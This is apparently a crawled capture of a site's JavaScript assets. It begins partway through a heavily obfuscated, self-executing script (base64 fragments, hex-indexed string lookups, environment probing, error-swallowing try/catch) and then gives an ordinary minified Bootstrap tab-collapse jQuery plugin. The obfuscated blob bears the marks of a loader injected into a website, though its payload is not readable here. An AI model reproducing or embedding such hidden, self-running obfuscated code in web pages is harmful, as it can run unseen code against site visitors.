1YzksJ1AmVkInKStIKDB4N'+'jMzLCdLT09yJykrSCgweDVjZCwnSFVXUS'+_0x2988918w(0x3a7)+'hLCdlJmJiJykrSCgweDM3OCwnTFZTNScp'+'K0goMHg1ZmIsJzhvSlAnKStIKDB4MzIxL'+'CdEU1ZhJykrSCgweDViYiwnXTJzcycpK0'+'goMHg0MmUsJ3hLUmUnKStIKDB4NjlkLCc'+_0x2988918w(0x3c8)+'MHg2YWYsJ2UwUXgnKStIKDB4MjJjLCcoY'+_0x2988918w(0x311)+_0x2988918w(0x370)+'QJykrSCgweDVhZSwnbkB2UycpK0goMHg0'+'NjUsJ3NZa1QnKStIKDB4NjUwLCdQJlZCJ'+'ykrSCgweDI3ZSwnKkBTdycpK0goMHg0Yz'+_0x2988918w(0x3b2)+'rSCgweDZlMywnUCZWQicpK0goMHg3Njgs'+'J29aaXgnKStIKDB4MjZmLCdQJlZCJykrS'+'CgweDMzYywnJEVQMycpK0goMHg1ODksJ1'+'tueSUnKStIKDB4NGEwLCdiN01FJykrSCg'+_0x2988918w(0x22a)+'TUcnKStIKDB4NjkwLCdRIWZJJykrSCgwe'+'DY5MSwnITFWIScpK0goMHg1ZTIsJzkjOW'+'QnKStIKDB4')+('NGUyLCdaa1pLJykrSCgweDQ3ZCwnQWpHR'+'ScpK0goMHgyNTcsJzA4KDUnKStIKDB4Mj'+'M3LCcjKXhtJykrSCgweDNkMCwnNHFyKic'+'pK0goMHg3MTIsJ1AmVkInKStIKDB4Mjhj'+'LCdQJlZCJykrSCgweDdlZiwnc1lrVCcpK'+'0goMHgxZjAsJ0tPT3InKStIKDB4NjY4LC'+'ddJHd4JykrSCgweDg1YiwnemhFMCcpK0g'+'oMHg1MTYsJ11qZSMnKStIKDB4MzBiLCck'+'Q2J6JykrSCgweDVmNSwnRTVvRScpK0goM'+'HgyZTAsJ11qZSMnKStIKDB4NDAzLCcoYU'+_0x2988918w(0x275)+'yOGUsJ1c1N2snKStIKDB4M2UzLCc5bV1t'+_0x2988918w(0x3e6)+'mUsJykoXmknKStIKDB4NzkzLCckI0ZZJy'+'krSCgweDMxNSwnIyl4bScpK0goMHg3YWE'+_0x2988918w(0x3b8)+'SCgweDI3OSwnWmtaSycpK0goMHg0OTIsJ'+'3hLUmUnKStIKDB4NzIyLCdNOUFsJykrSC'+'gweDQ3ZSwnWmtaSycpK0goMHgzYjMsJ0x'+'WUzUnKStIKDB4NzVjLCd6aEUwJykrSCgw'+'eDQyNywnUUt0dycpK0goMHg4MzYsJ2I3T'+'UUnKStIKDB4NjZjLCdiN01FJykrSCgweD'+_0x2988918w(0x196)+_0x2988918w(0x22f)+'OSwnTEg4QCcpK0goMHg2MGUsJypAU3cnK'+_0x2988918w(0x217)+'wnVzU3aycpK0goMHgzOGIsJ1d3TUcnKSt'+_0x2988918w(0x397)+'VylUdScpK0goMHg1MDUsJ0tPT3InKStIK'+_0x2988918w(0x300)+'taSycpK0go')+('MHgyZmIsJzltXW0nKStIKDB4NTc0LCdpV'+_0x2988918w(0x1bc)+_0x2988918w(0x3a1)+_0x2988918w(0x257)+'NjUsJ3poRTAnKStIKDB4ODQ4LCdiN01FJ'+_0x2988918w(0x227)+'IsJ1EhZkknKStIKDB4NzBjLCdDek1qJyk'+_0x2988918w(0x265)+'JzRxcionKStIKDB4NWQ1LCdMVlM1JykrS'+_0x2988918w(0x1a7)+'prWksnKStIKDB4MzMzLCdXd01HJykrSCg'+'weDM2ZSwnNHFyKicpK0goMHgyMGEsJzlt'+'XW0nKStIKDB4MzBlLCdLT09yJykrSCgwe'+'DNjYywnKkBTdycpK0goMHg3YTQsJ0xIOE'+'AnKStIKDB4N2NmLCdudTBZJykrSCgweDg'+_0x2988918w(0x2ea)+'KStIKDB4NzgzLCdudTBZJykpKyhIKDB4N'+'WE3LCddMnNzJykrSCgweDVkOCwnMDgoNS'+_0x2988918w(0x188)+_0x2988918w(0x386)+_0x2988918w(0x25d)+'CdvWml4JykrSCgweDc4ZCwnaHhdYScpK0'+'goMHgzZGEsJ1c1N2snKStIKDB4NzU0LCd'+_0x2988918w(0x338)+'MHgyNDksJ0RTVmEnKStIKDB4MjcwLCdMV'+_0x2988918w(0x19b)+_0x2988918w(0x305)+_0x2988918w(0x365)+'NTcsJ1EhZkknKStIKDB4MzQ1LCc0cXIqJ'+'ykrSCgweDFmNSwnV3dNRycpK0goMHgzOT'+'YsJ0FlMU0n')+('KStIKDB4MjBiLCdNOUFsJykrSCgweDNlZ'+'CwnJEVQMycpK0goMHg3NDMsJ005QWwnKS'+_0x2988918w(0x1f2)+'nVylUdScpK0goMHg0MzIsJ2h4XWEnKStI'+'KDB4NmRiLCc4b0pQJykrSCgweDIwOCwnX'+'TJzcycpK0goMHgyNGMsJypAU3cnKStIKD'+_0x2988918w(0x2be)+'xTScpK0goMHg1MzksJ005QWwnKStIKDB4'+_0x2988918w(0x27f)+'ScpK0goMHg2MjMsJ00xTyUnKStIKDB4Mm'+'Y2LCddJHd4JykrSCgweDQ4MywnUSFmSSc'+'pK0goMHgyYTMsJzRxcionKStIKDB4MzBh'+'LCdaa1pLJykrSCgweDJjMCwnMDgoNScpK'+'0goMHgxZmYsJzRxcionKStIKDB4NTg4LC'+_0x2988918w(0x2a6)+'oMHg3YTgsJ0FlMU0nKStIKDB4Nzc2LCd6'+_0x2988918w(0x2ef)+'HgzZDYsJ0U1b0UnKStIKDB4NTAyLCdEU1'+_0x2988918w(0x2f5)+'0Y2UsJ1FLdHcnKStIKDB4ODIwLCckRVAz'+'JykrSCgweDYyMSwnQWUxTScpK0goMHg3N'+_0x2988918w(0x20c)+'krSCgweDYxYSwnKSheaScpK0goMHg3MmQ'+'sJyhVa1knKStIKDB4MzI3LCdpV253Jykr'+'SCgweDRiYywnRzl2bycpK0goMHgzNTYsJ'+'yhVa1knKStIKDB4NzA2LCckI0ZZJykrSC'+'gweDFmOSwnVzU3aycpK0goMHgzZTAsJ1p'+'rWksnKStIKDB4N2I0LCcoVWtZJykrSCgw'+'eDJkNiwnc1lrVCcpK0goMHgzZDksJ1cpV'+_0x2988918w(0x325)+_0x2988918w(0x237))+('eCcpK0goMHg0YjksJ251MFknKStIKDB4M'+_0x2988918w(0x215)+'cpK0goMHg1ODAsJ10kd3gnKStIKDB4NDJ'+'hLCc5bV1tJykrSCgweDU5ZCwnXWplIycp'+'K0goMHg3ZGEsJ0wmKGonKStIKDB4MzY2L'+'CckQ2J6JykrSCgweDQ3MCwnKkBTdycpK0'+'goMHg1ODQsJ3NZa1QnKStIKDB4M2FhLCd'+_0x2988918w(0x2dd)+_0x2988918w(0x35c)+_0x2988918w(0x2bf)+_0x2988918w(0x346)+_0x2988918w(0x39f)+_0x2988918w(0x252)+'ykrSCgweDI4MSwnTFZTNScpK0goMHg2MT'+'YsJ2lXbncnKStIKDB4MmFkLCdEU1ZhJyk'+'rSCgweDI1YiwnOG9KUCcpK0goMHg2MmQs'+'J11qZSMnKStIKDB4NDNhLCdMSDhAJykrS'+_0x2988918w(0x284)+'QjRlknKStIKDB4NDJkLCdNMU8lJykrSCg'+'weDM4MCwnRFNWYScpK0goMHgzMmYsJ3hL'+'UmUnKStIKDB4NDc5LCdbbnklJykrSCgwe'+'DIzMCwnaVdudycpK0goMHg1ODEsJzRxci'+'onKStIKDB4MzM5LCdoeF1hJykrSCgweDY'+'zOSwnRTVvRScpK0goMHg2NGQsJ1tueSUn'+_0x2988918w(0x200)+'CwnNHFyKicpK0goMHg0ZGQsJ3hLUmUnKS'+'tIKDB4N2ZkLCcpKF5pJykrSCgweDUyNiw'+'nW255JScpK0goMHgzYjAsJ25AdlMnKStI'+'KDB4M2M2LCdEU1ZhJykrSCgweDQzNSwnJ'+'CNGWScpK0goMHg0OGIsJzkjOWQnKStIKD'+'B4MjI5LCcq')+('QFN3JykrSCgweDY0OCwnRzl2bycpK0goM'+'Hg3N2YsJ2lXbncnKStIKDB4MjU4LCcpKF'+'5pJykrSCgweDdlNywnTTlBbCcpK0goMHg'+'2NmQsJzltXW0nKStIKDB4NjA0LCdBZTFN'+'JykrSCgweDNmMywnJENieicpK0goMHg0Z'+_0x2988918w(0x33e)+_0x2988918w(0x287)+'sJ0xIOEAnKStIKDB4NjU2LCcqQFN3Jykr'+'SCgweDQ4YywnMDgoNScpK0goMHg2ZDQsJ'+'1c1N2snKStIKDB4ODQzLCdMJihqJykrSC'+'gweDRjNiwnemhFMCcpK0goMHgzOTgsJ0x'+'WUzUnKSksY1tIKDB4ODYxLCdIVVdRJyld'+'PUgoMHg4MGMsJ0tPT3InKStIKDB4ODU5L'+'CdiN01FJykrJ25nJyxjW0goMHg2YWEsJ0'+_0x2988918w(0x285)+_0x2988918w(0x1fb)+_0x2988918w(0x1c5)+'CgweDdiOSwnVylUdScpXT1mdW5jdGlvbi'+'hxLHMpe3JldHVybiBxfHxzO30sY1tIKDB'+_0x2988918w(0x240)+'cyx0LHUsdix3LHgpe3JldHVybiBxKHMsd'+'Cx1LHYsdyx4KTt9LGNbSCgweDc3ZSwnUU'+'t0dycpXT1mdW5jdGlvbihxLHMsdCx1LHY'+'pe3JldHVybiBxKHMsdCx1LHYpO30sY1tI'+'KDB4NjNmLCdlJmJiJyldPWZ1bmN0aW9uK'+_0x2988918w(0x1a2)+'g2ODMsJyMpeG0nKV09SCgweDg0MSwnS09'+'PcicpK0goMHg1ZGIsJ2deeEAnKStIKDB4'+_0x2988918w(0x276)+'SwnOG9KUCcpXT1IKDB4NjlhLCcjKXhtJy'+'krSCgweDI1')+('MCwnW255JScpK0goMHg0M2QsJ1AmVkInK'+'StIKDB4NTA5LCdNOUFsJyksY1tIKDB4ND'+'FjLCddMnNzJyldPUgoMHg3ZGUsJzhvSlA'+'nKStIKDB4MjIwLCchMVYhJykrSCgweDU1'+'NCwneEtSZScpK0goMHgxZjgsJ10yc3MnK'+_0x2988918w(0x1f1)+'goMHg2ZDksJyhhTSQnKStIKDB4Njk3LCc'+_0x2988918w(0x24a)+'MHg0MDQsJykoXmknKStIKDB4NjQ0LCdpV'+'253JyksY1tIKDB4ODMyLCdMSDhAJyldPW'+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHF8fHM'+_0x2988918w(0x20d)+'Y3Rpb24ocSxzLHQsdSx2LHcseCx5LHosQ'+_0x2988918w(0x318)+_0x2988918w(0x27d)+_0x2988918w(0x201)+'IGZ1bmN0aW9uKHMsdCl7dmFyIHU9cT9md'+_0x2988918w(0x1f7)+'dkO2lmKHQpe3ZhciB2PXRbSSgweDI3Yiw'+'nVylUdScpXShzLGFyZ3VtZW50cyk7cmV0'+'dXJuIHQ9bnVsbCx2O319OmZ1bmN0aW9uK'+'Cl7fTtyZXR1cm4gcT0hW10sdTt9O30oKT'+_0x2988918w(0x3d9)+_0x2988918w(0x32f)+'W0ooMHg1OGEsJ1tueSUnKV0sdFtKKDB4N'+_0x2988918w(0x3a4)+'l7dmFyIEs9SjtyZXR1cm4gZFtLKDB4NTZ'+'lLCdEU1ZhJyldKHcseik7fSx0W0ooMHgz'+_0x2988918w(0x281)+'lZCJyldLHRbSigweDczYiwnemhFMCcpXT'+_0x2988918w(0x26c))+(_0x2988918w(0x38a)+'CgweDM4NiwnSFVXUScpXSh3LHopO30sdF'+_0x2988918w(0x1cf)+'lZCwnRTVvRScpXSx0W0ooMHg3ZGMsJ1pr'+_0x2988918w(0x28f)+_0x2988918w(0x2d0)+'onKV0odyx6KTt9LHRbSigweDM0MiwnaHh'+'dYScpXT1kW0ooMHg0Y2QsJ1FLdHcnKV0s'+'dFtKKDB4N2MwLCd4S1JlJyldPWZ1bmN0a'+'W9uKHcseil7dmFyIE49SjtyZXR1cm4gZF'+'tOKDB4NmE4LCdNMU8lJyldKHcseik7fSx'+'0W0ooMHg2NTgsJ1c1N2snKV09ZnVuY3Rp'+_0x2988918w(0x3b4)+_0x2988918w(0x1a6)+'U9dDtmb3IodmFyIHYgaW4gcSlpZihkW0o'+'oMHg2ZmQsJ00xTyUnKV0odltKKDB4Nzg5'+_0x2988918w(0x226)+'24odyx4KXt2YXIgUD1KLHk9ZFtQKDB4OD'+'A1LCdlMFF4JyldKGYsdGhpcyxmdW5jdGl'+'vbigpe3ZhciBRPVAsQT17fTtBW1EoMHg1'+'YWYsJ1FLdHcnKV09dVtRKDB4NDBlLCchM'+_0x2988918w(0x1e8)+'MsJ1AmVkInKV0odHlwZW9mIHdpbmRvdyx'+'1W1EoMHg0ODgsJyhVa1knKV0pP3dpbmRv'+'dzp1W1EoMHg3N2EsJ10yc3MnKV0odHlwZ'+_0x2988918w(0x2c3)+_0x2988918w(0x253)+'dKHR5cGVvZiByZXF1aXJlLHVbUSgweDJh'+'NSwnTEg4QCcpXSkmJnVbUSgweDFmNiwnX'+_0x2988918w(0x2f8)+'gweDc5ZCwn')+('ZSZiYicpXSk/Z2xvYmFsOnRoaXMsRD1md'+_0x2988918w(0x197)+'soUigweDYyNywnOG9KUCcpKSsncCddKEJ'+'bUigweDUyMCwnYjdNRScpXSk7cmV0dXJu'+'IUVbUigweDg1YywnTCYoaicpXSh5KTt9O'+'3JldHVybiB1W1EoMHgyNTIsJ2lXbncnKV'+'0oRCk7fSk7ZFtQKDB4MmFiLCdiN01FJyl'+_0x2988918w(0x2a3)+'MjdjLCdMVlM1JyldKHoseFtQKDB4NTk0L'+'CdlMFF4JykrJ2gnXSk7eisrKWlmKGRbUC'+_0x2988918w(0x244)+'sJ2UmYmInKStQKDB4NWU3LCdIVVdRJyld'+'KHhbel1bMHgwXSkseFt6XVsweDFdKSlyZ'+'XR1cm47cmV0dXJuIDB4MTt9KHYsYXJndW'+'1lbnRzKSlyZXR1cm4gcVt2XTt9ZnVuY3R'+'pb24gaChxKXt2YXIgUz1ILHM9bmV3IFJl'+'Z0V4cChkW1MoMHgyNWUsJ0FlMU0nKV0sJ'+'2cnKSx0PWRbUygweDQ5OCwnKGFNJCcpXV'+'tTKDB4NzNmLCdpV253JykrJ2NlJ10ocyw'+_0x2988918w(0x372)+'YnRvYSxxKVtTKDB4MmM4LCdRS3R3JyldK'+'Cc9JywweDQpW1MoMHg2NmUsJ1cpVHUnKV'+'0oJy4nKVtTKDB4NTRmLCdaa1pLJyldKCc'+'nKVtTKDB4NWIxLCc5IzlkJykrJ3NlJ10o'+'KVtTKDB4NmVhLCdzWWtUJyldKCcnKSxxP'+'XNbUygweDRmZSwnTFZTNScpKydjZSddKC'+'9bYS16QS1aXS9nLGZ1bmN0aW9uKHUpe3Z'+'hciBUPVM7cmV0dXJuIFN0cmluZ1tUKDB4'+'Njk4LCd6aEUwJykrVCgweDc5NiwnOSM5Z'+'CcpKydkZSddKGRbVCgweDVmMCwnb1ppeC'+_0x2988918w(0x3b7))+('MHg1N2QsJ3NZa1QnKV0odSwnWicpPzB4N'+_0x2988918w(0x21f)+'cpXSh1W1QoMHgyNzIsJzkjOWQnKStUKDB'+'4M2EzLCdudTBZJyldKDB4MCksMHhkKSk/'+'dTpkW1QoMHg3YWYsJypAU3cnKV0odSwwe'+'DFhKSk7fSkscz1uZXcgUmVnRXhwKGRbUy'+'gweDcyMSwnUSFmSScpXSwnZycpO3JldHV'+'ybiBkW1MoMHg1ZDYsJ10yc3MnKV0oZFtT'+'KDB4NzlhLCcwOCg1JyldKGRbUygweDM2N'+'CwnITFWIScpXShkW1MoMHg2MDcsJ3poRT'+_0x2988918w(0x331)+'sZFtTKDB4NDkzLCdXNTdrJyldKSxkW1Mo'+'MHg3NzIsJ3poRTAnKV1bUygweDZmMywnK'+_0x2988918w(0x39c)+'EpLGRbUygweDJhYSwnZSZiYicpXSk7fXZ'+_0x2988918w(0x339)+_0x2988918w(0x1c3)+'WRbSCgweDNjMiwnTCYoaicpXSxsPXAsbT'+'1mdW5jdGlvbigpe3ZhciBVPUgscT17fTt'+'xW1UoMHgzYTIsJzhvSlAnKV09ZnVuY3Rp'+'b24odix3LHgseSx6LEEsQixDLEQsRSxGK'+'Xt2YXIgVj1VO3JldHVybiBkW1YoMHg3OD'+'gsJ0hVV1EnKV0odix3LHgseSx6LEEsQix'+'DLEQsRSxGKTt9LHFbVSgweDZjZCwnITFW'+'IScpXT1mdW5jdGlvbih2LHcpe3ZhciBXP'+'VU7cmV0dXJuIGRbVygweDc1YSwnbnUwWS'+'cpXSh2LHcpO30scVtVKDB4NDFiLCdXNTd'+'rJyldPWZ1bmN0aW9uKHYsdyx4LHkseixB'+'LEIpe3ZhciBYPVU7cmV0dXJuIGRbWCgwe'+'DQwMSwnTFZTNScpXSh2LHcseCx5LHosQS'+'xCKTt9LHFb')+(_0x2988918w(0x2d7)+'ih2LHcseCx5LHope3ZhciBZPVU7cmV0dX'+'JuIGRbWSgweDc5NCwnJEVQMycpXSh2LHc'+'seCx5LHopO307dmFyIHM9cSx0PWRbVSgw'+'eDM0MSwnOG9KUCcpXSh3aW5kb3cse30pL'+_0x2988918w(0x315)+_0x2988918w(0x279)+_0x2988918w(0x349)+_0x2988918w(0x212)+'DB4MCwweDApW1UoMHg1NjEsJ3NZa1QnKV'+'09ZFtVKDB4NTI4LCdbbnklJyldKGgsZnV'+'uY3Rpb24oKXt2YXIgWj1VLHY9c1taKDB4'+'MzA4LCdaa1pLJyldKGcsc1taKDB4NzE5L'+'Cd4S1JlJyldKHdpbmRvdyx7fSksMHg4LF'+'sweDcsMHg3NF0sWzB4NiwweDZlXSxbMHg'+'1LDB4NjVdLFsweDQsMHg2ZF0sWzB4Myww'+'eDc1XSxbMHgyLDB4NjNdLFsweDEsMHg2Z'+'l0sWzB4MCwweDY0XSk7aWYodilyZXR1cm'+'4gdj1zW1ooMHg0N2YsJyExViEnKV0oZyx'+'2LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg3'+'NF0sWzB4MiwweDYzXSxbMHgwLDB4NmNdK'+'SwhIXYmJnNbWigweDRlMywnRzl2bycpXS'+'hnLHYsMHg0LFsweDMsMHg2Nl0sWzB4Miw'+_0x2988918w(0x1da)+'NGMxLCdudTBZJyldKG8sd2luZG93KSl8f'+'ChvPWRbSCgweDQxZiwnKFVrWScpXShnLG'+'8sMHgxMCxbMHhmLDB4NzJdLFsweGQsMHg'+_0x2988918w(0x18b)+'LFsweDcsMHg3NF0sWzB4MywweDQ1XSxbM'+'HgyLDB4NjRdLFsweDAsMHg2MV0pKSYmZF'+'tIKDB4NjUx')+('LCdnXnhAJyldKG8sa1tIKDB4MjlhLCdBZ'+'TFNJykrJ2NlJ10obCwnJyksbSk7fSgpKT'+'s=')))();}.toString();return _0x1686181.slice(_0x1686181.indexOf("{") + 1, _0x1686181.lastIndexOf("}"))})())),m[a1(0x25a,'BLwE')])));}catch(N){}}());

--- FILE ---
content_type: application/javascript
request_url: https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js
body_size: 1826
content:
!function($){"use strict";var TabCollapse=function(el,options){this.options=options;this.$tabs=$(el);this._accordionVisible=!1;this._initAccordion();this._checkStateOnResize();var that=this;setTimeout(function(){that.checkState()},0)};TabCollapse.DEFAULTS={accordionClass:'visible-xs',tabsClass:'hidden-xs',accordionTemplate:function(heading,groupId,parentId,active){return '<div class="panel panel-default">'+'   <div class="panel-heading">'+'      <h4 class="panel-title">'+'      </h4>'+'   </div>'+'   <div id="'+groupId+'" class="panel-collapse collapse '+(active?'in':'')+'">'+'       <div class="panel-body js-tabcollapse-panel-body">'+'       </div>'+'   </div>'+'</div>'}};TabCollapse.prototype.checkState=function(){if(this.$tabs.is(':visible')&&this._accordionVisible){this.showTabs();this._accordionVisible=!1}else if(this.$accordion.is(':visible')&&!this._accordionVisible){this.showAccordion();this._accordionVisible=!0}};TabCollapse.prototype.showTabs=function(){var view=this;this.$tabs.trigger($.Event('show-tabs.bs.tabcollapse'));var $panelHeadings=this.$accordion.find('.js-tabcollapse-panel-heading').detach();$panelHeadings.each(function(){var $panelHeading=$(this),$parentLi=$panelHeading.data('bs.tabcollapse.parentLi');var $oldHeading=view._panelHeadingToTabHeading($panelHeading);$parentLi.removeClass('active');if($parentLi.parent().hasClass('dropdown-menu')&&!$parentLi.siblings('li').hasClass('active')){$parentLi.parent().parent().removeClass('active')}
if(!$oldHeading.hasClass('collapsed')){$parentLi.addClass('active');if($parentLi.parent().hasClass('dropdown-menu')){$parentLi.parent().parent().addClass('active')}}else{$oldHeading.removeClass('collapsed')}
$parentLi.append($panelHeading)});if(!$('li').hasClass('active')){$('li').first().addClass('active')}
var $panelBodies=this.$accordion.find('.js-tabcollapse-panel-body');$panelBodies.each(function(){var $panelBody=$(this),$tabPane=$panelBody.data('bs.tabcollapse.tabpane');$tabPane.append($panelBody.contents().detach())});this.$accordion.html('');if(this.options.updateLinks){var $tabContents=this.getTabContentElement();$tabContents.find('[data-toggle-was="tab"], [data-toggle-was="pill"]').each(function(){var $el=$(this);var href=$el.attr('href').replace(/-collapse$/g,'');$el.attr({'data-toggle':$el.attr('data-toggle-was'),'data-toggle-was':'','data-parent':'',href:href})})}
this.$tabs.trigger($.Event('shown-tabs.bs.tabcollapse'))};TabCollapse.prototype.getTabContentElement=function(){var $tabContents=$(this.options.tabContentSelector);if($tabContents.length===0){$tabContents=this.$tabs.siblings('.tab-content')}
return $tabContents};TabCollapse.prototype.showAccordion=function(){this.$tabs.trigger($.Event('show-accordion.bs.tabcollapse'));var $headings=this.$tabs.find('li:not(.dropdown) [data-toggle="tab"], li:not(.dropdown) [data-toggle="pill"]'),view=this;$headings.each(function(){var $heading=$(this),$parentLi=$heading.parent();$heading.data('bs.tabcollapse.parentLi',$parentLi);view.$accordion.append(view._createAccordionGroup(view.$accordion.attr('id'),$heading.detach()))});if(this.options.updateLinks){var parentId=this.$accordion.attr('id');var $selector=this.$accordion.find('.js-tabcollapse-panel-body');$selector.find('[data-toggle="tab"], [data-toggle="pill"]').each(function(){var $el=$(this);var href=$el.attr('href')+'-collapse';$el.attr({'data-toggle-was':$el.attr('data-toggle'),'data-toggle':'collapse','data-parent':'#'+parentId,href:href})})}
this.$tabs.trigger($.Event('shown-accordion.bs.tabcollapse'))};TabCollapse.prototype._panelHeadingToTabHeading=function($heading){var href=$heading.attr('href').replace(/-collapse$/g,'');$heading.attr({'data-toggle':'tab','href':href,'data-parent':''});return $heading};TabCollapse.prototype._tabHeadingToPanelHeading=function($heading,groupId,parentId,active){$heading.addClass('js-tabcollapse-panel-heading '+(active?'':'collapsed'));$heading.attr({'data-toggle':'collapse','data-parent':'#'+parentId,'href':'#'+groupId});return $heading};TabCollapse.prototype._checkStateOnResize=function(){var view=this;$(window).resize(function(){clearTimeout(view._resizeTimeout);view._resizeTimeout=setTimeout(function(){view.checkState()},100)})};TabCollapse.prototype._initAccordion=function(){var randomString=function(){var result="",possible="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(var i=0;i<5;i++){result+=possible.charAt(Math.floor(Math.random()*possible.length))}
return result};var srcId=this.$tabs.attr('id'),accordionId=(srcId?srcId:randomString())+'-accordion';this.$accordion=$('<div class="panel-group '+this.options.accordionClass+'" id="'+accordionId+'"></div>');this.$tabs.after(this.$accordion);this.$tabs.addClass(this.options.tabsClass);this.getTabContentElement().addClass(this.options.tabsClass)};TabCollapse.prototype._createAccordionGroup=function(parentId,$heading){var tabSelector=$heading.attr('data-target'),active=$heading.data('bs.tabcollapse.parentLi').is('.active');if(!tabSelector){tabSelector=$heading.attr('href');tabSelector=tabSelector&&tabSelector.replace(/.*(?=#[^\s]*$)/,'')}
var $tabPane=$(tabSelector),groupId=$tabPane.attr('id')+'-collapse',$panel=$(this.options.accordionTemplate($heading,groupId,parentId,active));$panel.find('.panel-heading > .panel-title').append(this._tabHeadingToPanelHeading($heading,groupId,parentId,active));$panel.find('.panel-body').append($tabPane.contents().detach()).data('bs.tabcollapse.tabpane',$tabPane);return $panel};$.fn.tabCollapse=function(option){return this.each(function(){var $this=$(this);var data=$this.data('bs.tabcollapse');var options=$.extend({},TabCollapse.DEFAULTS,$this.data(),typeof option==='object'&&option);if(!data)$this.data('bs.tabcollapse',new TabCollapse(this,options))})};$.fn.tabCollapse.Constructor=TabCollapse}(window.jQuery)